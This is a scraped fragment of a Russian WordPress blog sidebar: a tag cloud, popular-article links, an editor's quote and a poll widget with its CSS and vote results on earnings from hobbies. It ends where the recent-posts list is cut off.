12.83185840708pt;" aria-label="Женщины (245 элементов)">Женщины</a> <a href="https://mariya-timohina.ru/tag/zhizn" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 14.938053097345pt;" aria-label="Жизнь (361 элемент)">Жизнь</a> <a href="https://mariya-timohina.ru/tag/zakon" class="tag-cloud-link tag-link-95 tag-link-position-14" style="font-size: 12.46017699115pt;" aria-label="Закон (227 элементов)">Закон</a> <a href="https://mariya-timohina.ru/tag/zdorove" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8.8672566371681pt;" aria-label="Здоровье (117 элементов)">Здоровье</a> <a href="https://mariya-timohina.ru/tag/zemlya" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 8.7433628318584pt;" aria-label="Земля (115 элементов)">Земля</a> <a href="https://mariya-timohina.ru/tag/igry" class="tag-cloud-link tag-link-50 tag-link-position-17" style="font-size: 8.6194690265487pt;" aria-label="Игры (111 элементов)">Игры</a> <a href="https://mariya-timohina.ru/tag/idei" class="tag-cloud-link tag-link-40 tag-link-position-18" style="font-size: 9.6106194690265pt;" aria-label="Идеи (135 элементов)">Идеи</a> <a href="https://mariya-timohina.ru/tag/internet" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 11.469026548673pt;" aria-label="Интернет (188 элементов)">Интернет</a> <a href="https://mariya-timohina.ru/tag/iskusstvo" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 8.3716814159292pt;" aria-label="Искусство (107 элементов)">Искусство</a> <a href="https://mariya-timohina.ru/tag/istoriya" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15.185840707965pt;" aria-label="История (377 элементов)">История</a> <a href="https://mariya-timohina.ru/tag/lyubov" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 14.442477876106pt;" aria-label="Любовь (331 элемент)">Любовь</a> <a href="https://mariya-timohina.ru/tag/moskva" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 12.58407079646pt;" aria-label="Москва (233 элемента)">Москва</a> <a href="https://mariya-timohina.ru/tag/muzhchiny" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 11.097345132743pt;" aria-label="Мужчины (176 элементов)">Мужчины</a> <a href="https://mariya-timohina.ru/tag/muzyka" class="tag-cloud-link tag-link-33 tag-link-position-25" style="font-size: 13.327433628319pt;" aria-label="Музыка (267 элементов)">Музыка</a> <a href="https://mariya-timohina.ru/tag/otnosheniya" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8.7433628318584pt;" aria-label="Отношения (115 элементов)">Отношения</a> <a href="https://mariya-timohina.ru/tag/peterburg" class="tag-cloud-link tag-link-94 tag-link-position-27" style="font-size: 14.938053097345pt;" aria-label="Петербург (359 элементов)">Петербург</a> <a href="https://mariya-timohina.ru/tag/pochemu" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 18.902654867257pt;" aria-label="Почему (765 элементов)">Почему</a> <a href="https://mariya-timohina.ru/tag/problemy" class="tag-cloud-link tag-link-106 tag-link-position-29" style="font-size: 9.4867256637168pt;" aria-label="Проблемы (131 элемент)">Проблемы</a> <a href="https://mariya-timohina.ru/tag/rabota" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 16.300884955752pt;" aria-label="Работа (472 элемента)">Работа</a> <a href="https://mariya-timohina.ru/tag/razum" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 11.345132743363pt;" aria-label="Разум (186 элементов)">Разум</a> <a href="https://mariya-timohina.ru/tag/rossiya" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 12.212389380531pt;" aria-label="Россия (220 элементов)">Россия</a> <a href="https://mariya-timohina.ru/tag/semya" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 11.221238938053pt;" aria-label="Семья (181 элемент)">Семья</a> <a href="https://mariya-timohina.ru/tag/smert" class="tag-cloud-link tag-link-118 tag-link-position-34" style="font-size: 9.7345132743363pt;" aria-label="Смерть (136 элементов)">Смерть</a> <a href="https://mariya-timohina.ru/tag/sovety" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 12.83185840708pt;" aria-label="Советы (243 элемента)">Советы</a> <a href="https://mariya-timohina.ru/tag/son" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 10.353982300885pt;" aria-label="Сон (153 элемента)">Сон</a> <a href="https://mariya-timohina.ru/tag/stil" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 9.7345132743363pt;" aria-label="Стиль (137 элементов)">Стиль</a> <a href="https://mariya-timohina.ru/tag/stihi" class="tag-cloud-link tag-link-70 tag-link-position-38" style="font-size: 8pt;" aria-label="Стихи (99 элементов)">Стихи</a> <a href="https://mariya-timohina.ru/tag/schaste" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 8.9911504424779pt;" aria-label="Счастье (118 элементов)">Счастье</a> <a href="https://mariya-timohina.ru/tag/tvorchestvo" class="tag-cloud-link tag-link-115 tag-link-position-40" style="font-size: 8.8672566371681pt;" aria-label="Творчество (116 элементов)">Творчество</a> <a href="https://mariya-timohina.ru/tag/teatr" class="tag-cloud-link tag-link-92 tag-link-position-41" style="font-size: 8.4955752212389pt;" aria-label="Театр (109 элементов)">Театр</a> <a href="https://mariya-timohina.ru/tag/tehnika" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 10.353982300885pt;" aria-label="Техника (154 элемента)">Техника</a> <a href="https://mariya-timohina.ru/tag/uspeh" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 9.6106194690265pt;" aria-label="Успех (133 элемента)">Успех</a> <a href="https://mariya-timohina.ru/tag/chaj" class="tag-cloud-link tag-link-91 tag-link-position-44" style="font-size: 9.6106194690265pt;" aria-label="Чай (134 элемента)">Чай</a> <a href="https://mariya-timohina.ru/tag/chelovek" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.433628318584pt;" aria-label="Человек (396 элементов)">Человек</a></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://irina-kozina.ru/wp-content/uploads/2019/05/kak-krasit-glaza-karandashom.jpg" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://irina-kozina.ru/wp-content/uploads/2019/05/kak-krasit-glaza-karandashom.jpg" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-krasit-karandashom-glaza-dlya-nachinayushhih-podgotovka-k-makiyazhu-originalnyj-povsednevnyj-makiyazh.html">Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж</a></div><div class="section-posts__item-text"> Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-21">21.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://animeslayers.ru/wp-content/uploads/2017/12/hidden_power_hd.jpg" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://animeslayers.ru/wp-content/uploads/2017/12/hidden_power_hd.jpg" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/anime-gde-gg-obladaet-siloj-dyavola-anime-gde-neveroyatno-silnyj-gg-pytaetsya-skryt-svoyu-silu.html">Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу</a></div><div class="section-posts__item-text"> Аниме где гг обладает силой дьявола. Аниме где невероятно сильный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-14">14.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://meduniver.com/Medical/Psixology/Img/nordicheskii_tip_vneshnosti-2.jpg" alt="Как определить тип внешности и для чего это нужно. Физические признаки нордической расы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/cc/6e0794aed60a6cc_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meduniver.com/Medical/Psixology/Img/nordicheskii_tip_vneshnosti-2.jpg" alt="Как определить тип внешности и для чего это нужно. Физические признаки нордической расы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/cc/6e0794aed60a6cc_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-opredelit-tip-vneshnosti-i-dlya-chego-eto-nuzhno-fizicheskie-priznaki-nordicheskoj-rasy.html">Как определить тип внешности и для чего это нужно. Физические признаки нордической расы</a></div><div class="section-posts__item-text"> Как определить тип внешности и для чего это нужно. Физические...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-11">11.09.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="size-medium wp-image-505 aligncenter" src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" srcset="https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg 300w, https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2.jpg 588w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload size-medium wp-image-505 aligncenter" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20197%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" data-srcset="https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg 300w, https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2.jpg 588w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Лучше делать новости, чем рассказывать о них»  <i>Автор проекта &#8211; Александра Столярова</i></p></div></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Сколько вы зарабатывайте на своем хобби?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}</style><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=' 103 голоса - 29% из всех голосов' data-aid="3"><div class="dem-label">Ничего <span class="dem-label-percent-txt">29%, 103 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="29%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">103 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">29%</span></div><div class="dem-percent-txt">103 голоса - 29% из всех голосов</div></div></li><li class="" title=' 84 голоса - 23% из всех голосов' data-aid="4"><div class="dem-label">1000 руб / мес <span class="dem-label-percent-txt">23%, 84 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">84 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">84 голоса - 23% из всех голосов</div></div></li><li class="" title=' 83 голоса - 23% из всех голосов' data-aid="2"><div class="dem-label">10 000 руб / мес <span class="dem-label-percent-txt">23%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">83 голоса - 23% из всех голосов</div></div></li><li class="" title=' 43 голоса - 12% из всех голосов' data-aid="19"><div class="dem-label">я крокодил<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">12%, 43 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="12%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">43 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">12%</span></div><div class="dem-percent-txt">43 голоса - 12% из всех голосов</div></div></li><li class="" title=' 37 голосов - 10% из всех голосов' data-aid="5"><div class="dem-label">20 000 руб / мес <span class="dem-label-percent-txt">10%, 37 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="10%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">37 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">10%</span></div><div class="dem-percent-txt">37 голосов - 10% из всех голосов</div></div></li><li class="" title=' 4 голоса - 1% из всех голосов' data-aid="15"><div class="dem-label">Более 20 000 руб / мес <span class="dem-label-percent-txt">1%, 4 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">4 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">4 голоса - 1% из всех голосов</div></div></li><li class="" title=' 3 голоса - 1% из всех голосов' data-aid="16"><div class="dem-label">Хобби это моя работа <span class="dem-label-percent-txt">1%, 3 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">3 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">3 голоса - 1% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="17"><div class="dem-label">Нет цели зарабатывать на хобби <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 358</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/korotkie-svadebnye-platya.html">Короткие свадебные платья</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-04-19">19.04.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/reshenie-golovolomok-pomogaet-tolko-v-reshenii-golovolomok.html">Решение головоломок помогает только в решении головоломок</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time 